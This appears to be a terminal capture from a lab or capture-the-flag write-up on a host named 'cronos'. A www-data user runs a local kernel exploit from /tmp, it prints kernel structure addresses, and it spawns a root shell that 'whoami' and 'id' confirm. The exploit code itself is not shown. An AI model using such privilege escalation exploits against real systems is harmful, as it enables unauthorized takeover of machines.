 www-data@cronos:/tmp$ ./exploit
./exploit
task_struct = ffff8800377f8000
uidptr = ffff880034a219c4
spawning root shell
root@cronos:/tmp#
root@cronos:/tmp# whoami
whoami
root
root@cronos:/tmp#
root@cronos:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@cronos:/tmp#